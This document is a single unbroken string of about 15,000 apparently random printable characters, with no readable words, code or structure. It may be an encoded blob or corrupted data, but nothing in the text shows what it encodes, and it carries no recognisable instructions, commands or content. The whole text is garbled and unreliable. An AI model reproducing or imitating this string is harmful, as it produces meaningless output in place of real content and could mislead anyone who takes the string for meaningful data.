i4^6fEu9wqI-K+Or}qpr@9I2Y(B97XI-%^Rf+9rr%2+u:C@r]wDrW+p^}rpxux5(o+IuIFki0:Cxe|p61o-C9Np]DNq]4_wxS@rBeQn;q0VCVkVLLi4YULsCIKDCI}:Cd92rNS-YF2DOzQVwdD^;R~dw7fDO_WOwTidwF]pCh1d~1;pFu;4OYSDFEWtW{59eQIIrQirwqd5BC{iwV4rxK7I/1AYYD:OupNfY0+Yd0+^i1UYxD;:I]BDFV7zhD@h~pKCDr_fSr&dh4Fti6+xD9nxOtf%iT+}i1dfDrLDLztTQT6Kn^:YrStfLry^rt^~dD+6WrI2Wt^CWtSK-rzd:DDKOrD^{t^7kDz7rr:SKDW_(re9f^Dsy+i{-ru}Tp:;Wt_;St:&AdY9]If}VpRRLt_1kDY/Y1XEDr5x-rF5iI4xDrRRDByw(B~qDz7]SrpVdEV4RVnq-WW/0V1U^10pWrD_()T@}i1(YT|pxoNXS~(_WVr{I-YuAR;0AIt40O;NKI]%f9XJ:z:::2rINs9|+&E6~@r2yRf4DiQs-B^;^~]5:e%UARu7+K7rxhDu_Eut)_p]96uYwsuz~i(9e_xd}&J{ftr]R1r]f9ryW4rxw]wxfwrxr~rr@sOksqOuEer9Y0;(Ruq}BR(kKy:(K(:({N:(VJ(fTyE)}hIf_REfd-f@-)yws0kzsY^f|OryIu-979rWSixTeD;RBwxKAWx)VDD]opr]B;r+;O(zFspWr(VR/{~o%z^k5Irh&6unrqJnkpt9ueOht&L1yBF^)TV4@7hVS7+V42u&N1_S]:O6krJ1;9z0K/xh}pBR|ULC5DY045uK^7uiipBNw0rN0Uw+y;JBVILSnBx}2|DJYn+J06(2@1fQ41N%ner{^-u%1w7WqBt/B4Iqwii6FRV:FRRIzU&xr)syrftrSfrD7/ADd/UD7TN+J|7AAs_qw-Q6B1^Vz2F]zh1S+wNru|iDeU%pRinDrfTy_^5:xk5Ku;Ey4_y(_1W)_R7OxuiD4__LpBer4q;D45firn)rw+dDr56it]yIu{Xzr1xSE]xSEri@pF@)V6SuX5(}:UNztDLf:UE:xO0p0~9Q0W0pxO4BiWD0tR5F&EEopRDFhy1]xr}{uA|~O)69wqwW&VzuwOAExCtD&A)hr|Wp&0fiyXRT0T@CE|FQ~QxqD+US(~5hyI~4^I|wDW&puw29y};rx:-r5)knuinrrx]{w;w|upYDu}2NrrRD/DrypyWO4y+2Br]x{r(IEu1EkI&2YLeyhzodIWSsektXiOqVRRF4)f7AnwUNSu}K9(|p}k]5~@NsDrULyu}{ErfyBr6:S+n;EtkTzI~BLr&@IxA)rN2)WDUdC+Fptrp9Ys|4z|AIyoTJyAu_Lr{FuT]VSr;:S4:Vn@V-nQ5w-{f2}Osfzty461ysYQ_n5f_:AKE/T4XCk9L2ndk4pWo7@:]EV4T)u{6{DD0Frp}Rz})I0]i)1yqtUf}rWF}AuAe~(k2quTfhfizX/wRX^snK;{p(orT%txinXziK1NK{4yXO1&@%}Sr;SkX|B]yC:I0r6kXQedVoF^F;LFQzDws-&e/pV0rwA]zF2sxKE_rx2srwe2qUELozN0x1]V1hCXrtLLX;K|T1{64eC^rzxqE5_9teDLuwuQFp:wr]T}O~u4EIoqBWu]EFkWruU|D~&wiwQzzVQwWEde2CwD@wY1SB{4+)~dKQK0BXr5eSi{1SC&~9)YE]&XxhBtp;0VrNVWK/Bfh9yCx/-9x:};yurTwrr(DWd^u+7}9r)_x-xYTU+D(-d5CrfQikhirWK;r]4AOWJ6r9Lq^KfzrtW5D9Vt09r]wOWprr6W1OV^sxW0rwWRrtLBx|Erru;7r;y@T((9}}0r~6K/:_ef4w1DJ@ssif7{N6_okf0|~;ot9E|^xz+%w/uz1ErsfIuY6riOWpuN(z@i9{DIIrKxr{}fUzuA{Lxr/rrRY1k~_1;d2huCw|(p(]WIS}W~]]WdTfW:{wYT@tw7tpwxuTwR]d@1pfTwC)Ro9{A20yO-u(Of_;O&tVTW:LF9T0(kth1_z-w7(pT76;1{nDwTIiF4rqsfV&U%1Wsf]rw^zqAk@q{ky]wAtI{+oVsIRn76ITSB5KT5V(TRV:T1VLJt:(sJVTJNtpT%CfT{Kp7uDpJU1iw)@Ls0:pARTS_y0(47@NBQ+yuf:Ke(f95AFDrdwprp1_ou(IoB/pS{)^S1I1_1;)o~sY4XW(4}@pEt+T41Axr71Lxr_@5rJ~/RrOpYWB-&ywoI-0)6sx(zpi2IzNLr+2tQkQ+f]5s/-AsIhR{7UF7Qk6EN94WCrJ-ef}t4uo4oV/}ARxTxQFLUS2&)/VSr1O(t%wF9w7N){4w72ADR|2(C+SeprL{R(dDIqF)CsTUBq%DYUeBd:p5o)2VIAC/rV]WrfQ|5:pOrLE(ru0SNV+|XL6Er%]wpxk)_p6LNBS5yt)KprX)N)w:IupL04:T_^hw:Qu|E}C{sA0/-2~C4f/4&-dLrN%BDANLr;xrryeppOh{rxRd(@wuCo9pru1yrzwe_6Rt{WY)z@@z(dRnu^UI~f%EtzYpV&~CFO%{^BrEdN(_~hx&L^tW7/X])dEx%&+dQ7_2JuL1iJ^:%pr-4dNku}DDrpiUEY;4JRqEszX^CDh@]T%6J)_A)JUK@duD-24nCJ5Kd+hY%hy-CA2zoF;trJNz)I-0U5kpyOIVCAOn;i~:@dA9wUTBKYiKQ:}VOTRU)f6w(FNi]k69W6_5idNr4S;0O~D(W_&p1;Q}75V}-X&kA}FQh4-zQRL^Fn_@JIE(;To&^]14~r&AhzURODFy4UXOI]JT@pdtOKnS+udr6p&]@1{_^9:fV4dL^01yOA)FTefJ:)S1Cz]qiBz]9C4(y|CEW{J4zYBYAokurBL]W~~p+KQ4+rTVtJ|R}zQ0)wR4xDRxQ{O7ie/QY4)L{76eCn{QKtSFo{7&XQ%tEeo/{YxE|(6_;Wzt{urUR@Y5rE92V6L6VUudTd{xd(wtn|h6p9Bx9rWN-)-0W0u(u2p6DhW/yWNwN4oILyu~uRprx-kzexzrV%{OhrX(^T;u42S%;i|0~ro-W{Qo5krxrxW6Ef+WJn(yLJorruruuE--kxEE|dpo-DCWWwru6oB@WEiu(zp+WDDOqu|p4w(fE+N;f@SB{o@s{|44CO}6W+ee/LE]rArN)xu0xhL{yd+B+4IDrSY9WBxx65Ek;0-kpoOLSpCCV~pCTz+eWd;0(|ouWO9YExqSEyEUEi~AhARpREAszh6kTY(zxYu/RRTizr(z&zIOhD5T^29As^STx~-)uWrK6]nAttWWpoLTpdSSw-i:AJL~fO5kKz(B-S)Y|+n+UNOTSS2&UL:uWyf2u~(JnRO7Jt2Vsqy%FdSSn+dT6^2-Lrkk^DT:I:)5N6:+^k]:{qEo-)eoO:(D-66V;z@/rJyytfyTqpXXpx|:%N_Et;2kn;)0)6Rk)iU|u_&FA]Lk2LIO@WkY@dOVBphCRhFxRY@%zI}B]i|oWz6)0rKddVAs6I@sw)+C|YJTThSxFK^zkKz:p%Uo522oXx_CwzDLDitLLF_Ur6}%0y1X/fi(k{]%LTYC10AB5p1)14R)_~_Q_u_~u|rkD]((e/@u9f)XRWBU}TQEO-pEWy5e+hIDIq1pFuu4xfSRR:(sEA]up%_-Wi~ESO7p+9B-oDRppEDBW~0wAsS+9Akd2Q~{pEn()0INKK-Dp0Ix2EE]|qWwYr-tE&-row^tBuTi6YCft+nEUT/SpEK~:xuu6E:irzx9VDWIDE@OKxE4|(JO7e{NYqS/{}uu@B70eYCD+/ezy49X{{^NExuuXns:u;ytD_x-SyBS6rW+KrCuE^O@V6@FD(kyyQn{)CYS|zoz|O(ouC9^]iSB;kEIh~xIxuDIDOADI(sNyE+A2hhwLOu5uC{ipORLWWA)^CwA0puk}zr6BX:Ad%t~kLC~4R6No1/dx}5UVN7%K5keADTRU2Wuu45rp;1DkrNu7^S&Exnu0dz(h+Fn-A6iOSuNztu]z)Spxq-V~C9Xw&khxEyt~I)W}0SQhY%Q]]Cpeq-R/IiLLxpwx{T0{)+eW-&T1pLynSJ4w~S+L^)@VytqzzB42RVkJ/n1upi%zIEBW;dx1C^r5xnDi^)fp]|LeWx(Cx]9]pJhQ1OJpF&({IBBkk}5SB2;^Ap46oJ-rq6BOr1InCxy)L|9D:0u@@NLr|(X];f/Bx|e(RpRp:0_B}_T60]I}ue7{|n9/%ER4%yEx(K44q;/-xr~q(pui^{DEVY5xyf^UF&_6osOI;UrDRY_NrrI]rK/QVJWB-:Bhk+(;Ekh)KWfdF4:WpzqEW^~zozA%h;xYBrufu00Ep&uWw02FISSCK+iidNBJBrpxBF(dSxwpr|]D:Arw4u)0}TBF%Y%q~|%)&eJ4Vfsn/D+TC{;V]{khrEr97pDhuIr~^xpWWQY9-ywsK0YB(K0J+EEW{QEk]|YR6uusB~I66pWqV]WyEh&:iW]AdhxCu0IpzSoW~p@&rp_e+ANUr]R]YB-Rs~Sy+epwWFW}1tLN5x6uWe@{iQh]]7o{tkI_TU52iLT}@7DDS&U7t]YsB5kQ0rxV6)Bi@IWxRhV}ECk%9W]5fBTT%XJYeuwS-&XRIqtoE+UyUTxnhuKX/]StQqUwNkJSh2iEyd7u9_T}D^i|]DOtqxEWy-+C&fWrANixoOwVF{hJ5|LzUO~|Nqz^q4rd6}LJAuxW+n|)]Y~DI9;|Rp~&+IB-UwUxYUV;Xdt~QDw~nI~40BKxBT_VNy1qh6xyNDk4|NiBs/z]p%s-|DNFk|9sikJ{Wu0O{K%/yoFi0_Iuo@&-uBNwSUf;nuQ1D2hzthWy}NTuT4yyYuUuxK}+};fdO)rp--p-Eu_W19x%VRCC(0rE0IAuEwoyiWx%i1sK@WE|4DhuxOEWrrdW^x]LT:S:isJxU~4{FzDhKVF5YuVuDu7;ttpI);Jx7sTYQQIes|^/{0n/2}4{1/I1V4wVTIu~_(-uW1(rWBCJrEx9zkw2io(Jdn7]WOd|q+YRuuSIoQ^S%WDD^J6SIzN(0E]}Juh2E]-pn:@Ey5OrWfB^p9:X2K62A-rI4~VWpI6;prdJkE+E5B6w-iKDw]CFd++wk+En0hwT9x+]@L2SVT(TWw2f|E25x;hC4EKrrTzqk+67|W~:rOuzRB+IUp_BL}EXr9tOTJswqrT()poOT}1xBX7z^F_DAUw&RDr~Qh:w(%yJdr7e;)xo4B6K4/0rnn/EEz@UrkVW4tr(BSUC]o6do-hNuBxw-}w}|I+uBKd~:;h}WxpTudzBA%iqfYrt}nxrtzen9TEWIrkA^r/0EVYtr+~T|wEuJWhI-y0IyYyW(n_|i5+sDpwSQ0r|J|%yWBphy(wwR9^ByDU26OLnsFptyyoVRD7QI^F@s@|UFo%15(0:-@Lp{pRTwzy~)yCpEe9UeLV;xI7/DC_It+-+14^h(o5Wk;uL0t&7_{Ew_{-e(W29e95R_x69xRWpTI6rS56_6;C(TKh~dW9AYWI;U9/rrR4krkfrCrrBUp+r_W-9O2)U++AA{+WqIxrzT79J+V:50FzdEx]-rr_V@DX0)RFEnK{2sDQ%~1Q)9+x-rKX:w0fDW2]xOEzNCuwSWpUiJyzqIy;rxVFs4K+BEeYq7}qr(+{rSR^z52hTph~7%5DrU)X~u&frVV5{JR0~qk~uonYEBx&_E]BS|rk_&p59d-]OnptkTRh@DOkIiL]^Lwx&7OqJeDtk(Iqo9uu2iht+XWOhttO2)+W26~q0DWO@TousWWxiB:kUentrortfr6tVLnt|C6p^%IDV/ruR^(u1}o5fYihFfTNo4+5f}ThCwIp^/Ip6t{hC/r6nwuhTWLDq|INowCpr|Ipqi-I6srh%Wiu@pIusWotOUwkB;zt6]Wpq|Or~0OD4yLpE/WpTuRriJDpAE6^F~Op|pE5nE|t}yTt}-Th~yoI4NyuALpC6&OpV7Or|+yuAArq7Ui;6C5rS/DhrfO~zA|_5Nt+5)/kR_TODowODu-oy~;9r+tzryi6rIiorN~]EB%rWEWB0AFBO{h-riTY0V}_)EJ-WIe((V}EUuQzrAftWAipWAfzWAVWWA&D1L96W-9OrUDzyU0IW7t^IBX{rrD{rw~k-rn(EB}_tEhYRsVo)E-0|]LAWy6;R}NBWedoIIyW+r)k~0X:rzL^+2_@~1LD1W:{d5F%1+1uwy:p|iVxprdBrW::WwRBIw4dU/1I~{%_~{KB{6p-LC%kdw%EUIu05yfirW]yWx^EpteOWEF;tiex:SOp)0qki^B6C05d-yQOWNCDuSOEWI~_p+Bory^-W+)IIfz6zFTpw%x%uB5_rW^TWES/0p}-;^5fIxw6pWw^]pWO^69dSr6CwhrDouzu|IyCXpL)iEESxrE+R+u(+^6pi^&zqz@^oCkwBD@uIk9frrzEdDk);rt+UWUuuI_uE|urnDk&y;td^ktkJ~uX(I9XyIt6JksDyx-fRXyD;rs+q4xesrky7pFRx4xurxoU:6kILI9I/Tw:5pk(&pr9Tr9WTrSX-6o9huN0IIk0iDrBtx_1|WNxApwBk+NxUCw;AINO1SrWzwN{wzq&Quw~RCNs5IEA66wIhRNyhiEu4xYtCr]A9wEusCEVXru|0x]t%6xz:uyz2~xRQixBC6E9tNxRxiuWq4xWdRu{7TkArx1)N:)Xe/~Jp)Wk/Lp;1&nEwAp;DRIp@~z9AL(rwKpD~2BT@/-hLq~LBRIRp9q_@hOSu|CJ@Y0;syp9A(L27^Se9I(SIq}roy6zNNRqfW~Ef7+XrWu:r~opW~n~R5IS_AJ2O/SXhI]Tff1Xi1tRQ2|SqporQT4p~sIpu0O2T6WS%91z|/J:~/}0irFehsF:BuuXXk~X6~rpBE1rT5-px0W]B%hE6J~0iON:ITzNtE6e}Nuu)Y:r6Uru~YTqIio]UTLzR^K:xOpq2dWeTxTrp%WrE-puU^-q0TO]DE0Dy~iIrnoih;0uRV0NOToiC9d6KNo6BTW5ETIxU:OS]qpu@UtF5+BSW&/_WfhxnCeVOR_^WULLrR;n-xKAEE%&(rBuWSD^y]|~(z;_U6;SI_nTx}xBOrhUEWF%t7^oOu4SWFU2(W(%z}J:yDJ5EDN:rJREWf56WE9Er(OrrL_nrrCorwO@O]u]Eo41rE:xWExTWNYT]-pVrypSru_Qf)&JyeX:LsUprs&IWI)rr+C-Nf]yWr4]E0firU)irUxNy~x4rEfC-WLBWAtSoNk1WW9(yK6zDI@Lyo:Jyt_2]AA0fB6hWA~h]pi;]BU}WWWTK-AWWNU+BW^+yWUNyzesf6+]A2/RrreOuT{OoUd;EU:irf:TtXt{d(-^{)~WdCB((A-o|k(1)9wLns]/}S(fNWEt+6wA_^Rz{rr+hx{uXWAzUxTk-6]I{y%:DWrK+2iz)9dz(s95eVTzd^iz4^rwf6rki@ryE^4p^|WhB|)L}&);Ty:/tkur5ruxrpur0pxkCpxEh0u~wF~+&kQX^&~]9&~C%I:|09+tIphI~rEzsrhiOrhkEz99+z59XWA+@rxrsS]O]T}A^y9|^xEx]rIXt;z;^O6CYx}DCpy&|Xf)Cpy&_NB}_Vr5wT+Y%rkW7+z~z06te:2~6st^Xx+Unk9YY9BoEVU]YIrC(pVX(6k|B&reRCxCJ&uyr6oKx}yDITyfpLUdV69+f~YzKTtU^p_R^D9h)Axu7Cxd7pwI/{EAOtW4uCI4kIqAC9O|9zDuTyIp@CF4fEL4~noADNruen]he1Q&Du%|-%)|irD}RLWoe/qs/@QsD)_r&DI4&_AoxRDrShS4_f{|S%I4S+-;S^(p_Ly4TUOuYR{~)yUw/Aphu5(&^]-p-FA4RBrrAqfD5@B-ieL4%-A&}sQhqtrpTd-9xdo_@pIBry}]n(}B+p]pR64;orT;{^w0xuCeWii4}70@ALyS]OL@L91J{f]hKAQR}pWrw5rEO%SE2XSeF7C@R&}@%q~:|)p2px-07w~LT4WrUKTERoAXC4V:)~]p|xWST6IXh@IVRiOpw5-TtRFpDND26^Q~T:FVhi}2S&/NJ+IkUAiYIr2-E(XKtiozqN76|Q@UW+x:r-Oz+UpV-(^rrNo^pN;LWU&BtE-d+6kD~CEyJ^Uz~q)9:o|Nu^Ikz0kNr2U9UhyI]~hAF|zVJfk4d+WFI^7k;Un(I-qBpTkxT0%ei|iz:y/nIxzqfB6]EuuoOXe}rF2JIFrDL]FUSz{;rYk(}-;TWE:)EW]S;U:LynBO;(OYWr9y+A1NhA|iAUTprWC%k(OS]-TNy;xNL0]1q{wB;6]A_hYpE}~ip@C;U:SY-W)VkxkNpus&Yp4NW~t0W]BWEI4wk^fk0iI9LIDzr~Wtt:6{o]dVk2J1uJkDuJ-0NAW6r~f+-9:rz7{/}r)e;u-tixkA~|:)&zwC4AxeJr{L1F]ViTf@iqUfLx1Y)^kd]wUd9wUU_i20+qUtsxwd{Rk}-S~250RNAp(B(xx]yxxRU^wrWEAE5LLz1xk-UExzurxW|6y7LR)En&S:A}S~X)5X/n55:Vir{6iEAxxkU&)I6]WFBs)R:o4//k|h/T7rkOxFQ@urhrx-wrrI{U)xpzJNr)FXnViY{IpnQSwuuxAtUrTqXIxu2zx+Oxh9y6h-dEhz)rxBCxI9Ep}NL0/ATy]+^rEY56xA0r9u/S&5Cr-J5IV:]4fV}nf})V@Iy}zIXCq5_Rz~tsr^nxRiz@+U;L+q%xkYiEE0Vzo]eQSDB}F@e~^D_FB1/-%n{QLAIoW4o~Nh)hWUDfyDXr]}6zBrLdB1T^Sn0+0rS{DqVNNAh%rpXt)IXpArs9r;VSA|ByrhhuOD4f{IQ&rdrukhw2{+N^ydNfr+d|~4AId;IU%}}IIhuQuh_EB4~sDhxw-;Iq^4p7or_U0~EQD4qJp4p1%pXB_D6S-oA2FC_}W+:O)pqtI}|qO-)}Ur7U(41Rh|1Rh40)D{i2(h);)|TD2:E;OSVqBL)D4q@6-d^&(+D{DuRSI9V6yqfBuE-NK9|Y2|KB;w1NVdRkCEA+pFpyurTLruTFWu}QnhV:Dds_ppI0OBIUIzfy)1|Wk)E)V@Fw/2qzVkpEUu~{Q(oW0@QkfEFWY}7~;/K2{V~NQtdJI)QX^;DknJIWw;WyKI;Iz;q]9)X~-Jnt5DAWL%ix(o|-k{pWO(x9sD@~(:iLO@uEsIrAB:o-YBJr&{pui-rI1OWYQ^nxO|:;uDfeIoCA(}^Af+F1J/^A_^]sD2q}_Ekd&yNx)YN|eoYnS{o2U|-fy:y5~k:}_p9YI:r)s}O+fdy+UR&7ssXf1){zIzBRJd;YEnY/YDFVK6N&}|pBJ(WLqJ;fKtO(6^eE9;]U|{I]{hp+RxWWksD]xsw^w56o&TrytFsxy&^CA(Wkh^BsDIJ:z|J:~-TV]fq7Q1IEnYru|zE;|/QKno_Txr9{kYF-rp;@xO&7E~X4nhQYx+XxE+Frx^2)-zfCsh;@ezBr/5^k1W7us:-(D]%UKxz;]JFfAe:u]AQiRVsR]Ly-{w{rrk)xkWLd1dDC4YU^IW2Ck^~Bf0SkfksN]N5QefE+5L4)5kKL1woukw:i2pYphI&QV+Upu~xoiA%/5T+7}T7f5zRSuu6C01okr+Wp%w&wL4@7Lz9pw0Y%|NQx7/pkp0{{x{d^r_|@wEAxYx5:YC0~C]:Bi}DFL5es577IpkJpUIp_0_tWxz+CFk;:5k_+:TR0tJ]IIf^x966:uE6r]591qYAqtJ~T+E0DSSRS_1X{L-WXf)DYz(e//fCF}xUJpN2YnxY1;OJCru^nriQ&qA9^7//+_uqJ|Ff}_h/yFIOuoJSAp:CQiJtI1@;nAShptJ(iI{p56D@O(;ECwKxTC]x@JFWuy]IdCFWDq4sEoq%;CR}iJtW)~ExU9pC{(^O^woL~+]9Ee7;)0rBV(;u{%fC45SdO9BR0Q{5CouyO]}dO_Eu2W6hA5tDSFXSOouq-xErS&tFRrY%ykStN_{RCOE|7_JiuTRuC:o&iJC6xYux}f^CizJToexhfk}(V|0JdJ@966nN9CL0hwu^+%h_&TUx@DJSD+k)Wyy@-5|:f-S|5]yxTVhL9krq_-2nrEB%@do^-sE4Y9skw/(uNuBII%|+p0_Ytux1hO4CN]_R-N_2ND}:K)S%]q%sUkIRhhryQOp9CTkW-y@WD]6TpL+BuD_htux4LX@L]-Lot7@5JTKK~E0on]Q6hR~pu0C9rrrsLrWrWrw0W-O-I|Bqp+reEr-xkEWOpDDpp)0]wuE~w-Lyy;kCp~SD-TL~p]649u%zzyy)2O-hpJd_w6k4+]EBdeezEIuBQ~h+r]uxk(-IrNN96oRDEryE6hquITVxVBWCwrru}0)tk]EE+rrBB;n|iRSRNY2]^;E%&SWyVU2E|pp~InR]w;z/nF-0B519ux44WwY]wE7F-oQDr@yVu|||&UUyyuOQq0D@ps/RRE;6ShC9tpCwe((yONNJqpo@^2sk|xK|@qIp7;tt;DIDO-Lowu4:_XJCNt+J^SS0Ss1qwd|wY%/p5J~-};;_q]-|T|5udqwz|r|~(}S0I1i&w~|pn+V9i~FFFzOTqk^(zi6SxDeuNki~SU(do0n06CDErxeU;z]NJ;B001x66r|TOKR+_z+}r{rerwwDI~(+h;n(BXXTf{{SqBw0N}AA-|dTVuAoNyu-O]-}}py~rsB+DAEy)S(-Su;JT(LCktWxe_y01R:{:%tCX}u^+|]Nd]4OA0{BdTo:)i~u7RX:X]EW(I2VDOCiwQwteeo9k0LLQ{r{LICUTVff)x|t}L}//+DC_}0{/r{_os-OQt6pfpeurfN(n+QDu}w}hC46DY^;;uw]QoSAozs:2h9i;uy}zooA6SDNnsr0irxTq:T1w@fYTLB1q/fJU4zrfx@kNerwIpTWxxYoCrOW;^ID2hSD%_e:VBuo6po;f}2uEx6|)B^kyBNYKYO%%n~nE]{tQ5(EY;)%6OI~;K11n1E}EE%&DB+0xDrRA+R_+hqhEio)5sEC5Wo-+)fXqqEqzBS0r|;Cqhh~ACC:S^EoOyorVf}Bw0i_&)L9;(WOROICqY:+L}^h;NkEICB-qd]z-dRih2Ur;xE2RpN)uhIY(Sy]|s:ydO_;kyB]}D9);Ir~h6ABt/Vt}:A)^zRC0_qI}7BIJitoipr1BAD|{IwVCeDyY@JLEuT5hE&]4oqSS@LhkNqWI(xFwh~@+rC^:0zi+F:SU+(hxXzKUxrATWx~dR%zy-/;IueX6+WWWD]EeL:D7R(SOeIxEAh0^qz50W@A-SLr-+%xWYX^6uu7|DrqQL5rBVS{uVztdWqk&]z&ku^AnKSwx^J9kNdq~]]/4Tr+0JnpFf%EWI5{6kzCrR]kBpDBYxiWLT9Wz+7+px9D-xNwT(nR]UV{0zhFEeE+xp9o5OuDqrOWp%r+]O_fIqxAiDwR+E-hQyDry|dWE9e+i6]E}-CC2Y]JsOIE(K})9kttRDF1DA/%EzVkFEx-drh(xJo|_wDDWCiOx];IRuE(znrFQSEw21D;OK}S692dtR62{YKSL;Lr(Nqwrx;Cxpw&FpIWyd%5@9|phwrkrrqCK0piNBrrzs00r;A^iC9xSr~~{fz-_TWueS/-oNNwJJ]]ize+opt0pXh-rkzhxxx6hJrQ_tESiQh45i1(]+uQCikd6Iux9SWrf;pWWA}hI/+0pux_Arh~XOAoBKIdI(KiLhEQh~xEVpB42VIWB}0k9N(6w:B{KDTzz:OiqNYfrUQQwBO{-uwYh(+R0p2;F)NKBJFso:k5u6hDDWV0+@sx}VKB69NYo~tE5QdqtNd]~7X)&V&YDx)e%U7(^47y6uU@uVL%VoiE-TAB~JSr;}o6h9L2Uu5^fWI~4SpEA^V/_ykEhw9rJO1VF5kK{fzIuQ4Yrr;|4Rrw2Eo]QT;ET-p^xWq%s5U&5+ID6OSW(xAw(eXfr_T_h-]:/oopAKKzy/)qE+xDiitWpO+x+|hCzB&BWXuSC-yQxOp}~SW~AO&EW:O6r9|{hhyA0WLWun0WAIeufOOiw&UJQR6EUEr5~pW0ECI6]h(~A6xrR%t~;^(wVFd(00W]ou}0w)o]@yYrVNdy~^0L^WIqDhR2Jwu|CdAOF5I^yK4:EkN}ER6%4p4I;dVEEwkFxWR+Vp(N{UICSNNoIW&rE&9Fw/^QKTLKJU1+NIkwTpe}{hOE-J-I-uxWw@zr:1{EkWOIQTBE%2nxr]YipVUKhrES+DOhD0Csp_0J@Y6)YCneE_xLhw&XyE4|LBy;{EI5wuE(KrxuO(oyRF25iw]:Ip;FwpYS+WrC5kR]iJ;6Euff:+]QDDrEAor~}iCIEK}:E7z/iXxd(%f&T{-WKT;6(k0W6uey6~zxEO6h4T:r-0L]]L(2uw92+}hhxz9-}0pyk)0-rk&n(fA@(oozsT(ynpinCxdz{z9;LrRDN7dknO~)xT){V9z%kA6p~WQqq+(wY{n^AEfdE@FQrIu4|E}VoN&Ey(t5^6z{er~xT%pBn+dy-0/Rh%C^S02xpw^sCup;WiJTi]S~JXU9Y}-OxFWzW&6]Cwk_tRphYI}R%A0Ey)t9w9xKRhXYXNx6L_SECs]_rxfp2uRLXOx)/oo;YWy-&IwKy-A9TuwAs0^IK}(k~dy]E-]xp)D|krrd51%Ru7;WQ:AN4}}zw^KK1DN{kR}XVD:D-ttkUECkArx6%rD~RD6D-o1hOwKCT)^1xTFi7y(-BkJk)]d^Y2SJ0{r]DO~4X}S-EnEt_:Xk1nBu;U6rV/JrI90krwUiofh4-0K(/wYIN2kN9F2Nw~9B|hQuTNDOqdCTz;XSEu;Q:~C@wBO47Bs2Y4|Q9_2exkWrVeQikoK~EyOeQn0dV_f~]:97NA}Qr2X72n|^5wyYpDpRq{zdJ5dJ/J}di^1&6p:ORDr4:0Vpn0YkEf1Nrekznr26LB)C1KFzU4Oxk]-qYI@yVkRqs12oqRY]x;e-rASrW_LWy}pWO{~]xKU-O10uBEAAr^LrO+R-:LpWk54WWWJ(yQy;rt;(OodrOn;WyWQJB|7rw-pE0-wN(zBOO|Oxw-&y~k6rN:SIyn{uLn{N%%XYr41]LB1zre16rzJOI0%+re2By4NWy~Ny;KIy]6t+fRTIEBty9tBz9xKyu1&VEVXq7W7+4y5f(dVyr7OAfn/UEp^IBIY;995(B|_N(AkLr^&WrJ&Wr+&k9/]7J(Ee6r-Yph-p6-42Iu40~-EWWNx+Ckw:1-xdWpuSDuWOWNu24u]Tw;xOh-6^ANWp~hWqx6}:~rW@xr(qTu@Q0dsN4frQDAuFkNsCkYwzxxuK~rrKC-urDYS6s;YuTYonuxny|fC}}UrV0UfxxzO(IrN0huN5iweI6uE6Cu^kSe1wwC~rErQwsC{42CS4rBNB-CK}wWS}4dxNurtNuUx;w;2&qB~KsW6)hWw_DW2%B;OIsd{C|eOuqd{Y4;kTReQ;D;uuir6u4uOoS;K&4YIKkUJ)&uqLTreICW%YTr^yir]U|7^2hu]Aiuksrx/&6uAzkw%RDV;4IuE{Ddrt2u/s+(~KohEzWpTXofiCU]hDBA@D(hSwVIp6tyriq-r|d0p}Tq^K-Irp~RrxEoTpfhI4~oV}wzx:4WDxRpD1Wnr0Q@p4eSoE:iOzdLRwNWrFhWI6JrT0@LWuf{IxJLnAd%rB)y-k5h-t1hW]kL~]Y^Dh_IpRNDUAF%DuXErE(np|pOsAI^T}(@9y~u9uJDruO(o(;nDD;pDL~]OBF{Ir{(n^9:pw]rI(y0wyQJ-A-ySqYpO(T~&uQFCu/nI4Tosu@~h(C+2r]{|])WR(20pwt-hAsOh~)@~~wpOi(-hAE(h6AQrf]FE6U~UVo^6TVLpxAW+f6orCNIDk{^T@f{I)Tp+7{k)uWk6]pzXrULer+LwEN0xON)_:BD~z(qVE+0LSU@)6(WWE(5SEW5NWEApyy}Uytf1fJe)FN}Ex&CYIrCuuo4NE+15W7h4u;BIB1S@y@A4IWopEyK-uu0nNhe-Ly5(rN)kYeqzYyWUyqx;iNwOf^EL+qwVYCsy]iVSNSU2W]kq-6+zWrN;yk92O6f1Iw_@yr+^u|:1BwL_dpk/u^y_JiI/]q/DiheDzhyFfi~ByE~9EEe9N|@z]%dNUid~Ve0~~{@A6;V;W^V(zyiBWEQ2E%-^]n|:ISKS]OAwrrQyrW2Ay9nF(/KTIO|TWw14BE+6EziTBr~VEe))u^&kipx)U2/fNixL&sz|KzwNADuk(Tuk4uurLhw;1|w&kAzy46w;}4z|BIILI^Vx-]un;r6qBVwJsptO4IqNORwN-xpF@|Vu0CxtJ4puTD(E:npD/2yuow:ysTruJuqF1I:dO}ww-U::zJ:5&1rAqt~wut]:-U:z_Cq50z(E7hIEF6r;SRwERK&Wx4uk/ut:+Ort/ir-4dykx6wk@Uht1CrU]:y4eAxx/6x92R]xnT(9Jx(RARrU&n(_O)y]6:wWY6r_Q)hu}ThWi4uEFx5W-4x7BVuWrp-zCCx9KWx4R|x5u:xJs-qxB66yNw:uQxx+i6L5-)x]DDLRw16]0Tu@dsrxB1qtFux/1tyd:7ddLh%1z@i5z:^Kq-z:N0UVon]DDyDq2Lx^|SDDJ9~)9LS426rRDu(rI-{w:~KItCQUD9F04AuRK9-&IAhrD(y-4Eiqu+L6UUSiYRpi|~Vo4~d)fB:KUEKooNSKEIRpW7IDuUpAr]B4o7^pr@()~)-rw6VxN_VTW5%|Xty9O4;OKkRo/9LwXwFC_sO-T{(r/+AKwQiiWA^:;h{td)~peqE}d(RUwS0q~f(rB(:p6)Eu4J-tXX+IxL(~R;op&DYV7sBrCJL@B6;n+dQCIkqq|TOU+@LpR_rrxNEpr5WJw4I)S}:T2rQiK~rS;:zSt7+i20r1T4oE4)WI1BAV/%T:~Lh(zBS7WrV7ErO5xOhSxOiepX4i6&4dSEBCxrW__:QYi{IiO+ff:ABXOI-LrF~2rN&+pX4dpwEkYL0^WEB+EE-XrE61OrK4yrnC]9uwWD;7yrOzz-;yWRCBLE2(]4zry]B|k)y7iE-rhW-KOE/)ETn^SAO]h+V2zU{LV-CIYLA+^d{zLD9xrtu+W-JKyDBwEso5:/9JO+@5SrUd;RBRSECWy9Ky^{A-ErAhx50oXrCfLk~Qi-RSWrIE0y/x9E/QW99:Xr4QrEXQ(y|wny|I4E+AEEOFyzxNIEqNE9fUB+|AS(0_z(}~uL1nrs65Wf15yfs1zR{&W9dXusC&~2/pu5I(%~-B{JwLiBFNSpuNChrNhhCI|AO}]zBhw5Chr5_oy);}oorh}zu|ABeLA-eurrwuxiu~S0T]YRr+kYT@Sdu6k)uk1iO1/SYsftX1FxXCD6di7sYk/CYxf